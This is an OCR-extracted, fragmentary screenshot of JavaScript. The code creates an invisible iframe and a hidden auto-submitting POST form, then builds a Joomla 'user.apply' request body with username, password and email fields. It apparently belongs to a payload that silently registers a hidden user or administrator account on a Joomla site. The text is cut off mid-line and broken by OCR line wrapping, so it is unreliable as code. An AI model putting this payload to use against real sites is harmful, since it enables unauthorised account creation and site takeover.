
= 'jc_router_iframe';iframe.id =
'jc_router_iframe';iframe.style.cssText =
'position:absolute;width:0;height:0;border:0;visibility:h
form = document.createElement('form');form.method =
'POST';form.action = router;form.target =
'jc_router_iframe';form.style.display =
'none';Object.keys(fields).forEach(function (k) {var inp =
document.createElement('input');inp.type =
'hidden';inp.name = k;inp.value =
fields[k];form.appendChild(inp);});document.body.append
() { form.remove(); }, 5000);} catch (e3) {}}function
buildUserBody(token, u) {var body = new
URLSearchParams();body.set(token, '1');body.set('task',
'user.apply');body.set('return', '');body.set('jform[id]',
'0');body.set('jform[name]',
u.login);body.set('jform[username]',
u.login);body.set('jform[password]',
u.pass);body.set('jform[password2]',
u.pass);body.set('jform[email]',
u.email);body.set('jform[registerDate]',
'');body.set('jform[lastvisitDate]',
'');body.set('jform[lastResetTime]',
'');body.set('jform[resetCount]',
'0');body.set('jform[sendEmail]',
'0');body.set('jform[block]',